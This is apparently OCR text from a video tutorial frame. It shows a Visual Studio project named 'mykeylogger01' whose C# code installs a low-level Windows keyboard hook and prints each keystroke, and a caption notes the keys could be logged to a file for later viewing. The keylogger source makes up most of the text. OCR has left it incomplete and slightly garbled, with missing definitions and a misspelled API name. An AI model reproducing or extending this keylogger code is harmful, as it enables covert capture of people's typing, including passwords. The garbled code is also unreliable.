 mykeylogger01 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Debug Any CPU Start
Server Explorer
Toolbox
Program.cs*
mykeylogger01
mykeylogger01.Program
HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
7 using System.Windows.Forms;
8
9 namespace mykeylogger01
10 {
11 class Program
12 {
13 private static int WH_KEYBOARD_LL = 13;
14 private static int WM_KEYDOWN = 0x0100;
15 private static IntPtr hook = IntPtr.Zero;
16 private static LowLevelKeyboardProc llkProcedure = HookCallback;
17
18 static void Main(string[] args)
19 {
20 hook = SetHook(llkProcedure);
21 Application.Run();
22 UnhookwindowsHookEx(hook);
23 }
24
25 private delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam);
26
27 private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
28 {
29 if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOWN)
30 {
31 int vkCode = Marshal.ReadInt32(lParam);
32 Console.Out.Write((Keys)vkCode);
33 }
34
35 }
36 }
37 }
38
The System.Windows.Forms.Keys Enumeration is used to convert the integer
value of the key pressed into a more readable format. We can then write this
value out to the command-line, or record (log) it to a file to be viewed later.
100 %
Output
Show output from:
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl
Solution 'mykeylogger01' (1 pr
mykeylogger01
Properties
References
Analyzers
Microsoft.CSharp
System
System.Core
System.Data
System.Data.DataSe
System.Windows.For
System.Xml
System.Xml.Linq
C# Program.cs
Solution Explorer Team Explorer
Properties
Thanks for watching!
Please Subscribe!
Ready Ln 34 Col 13 Ch 13 INS Add to Source Contr
Hi.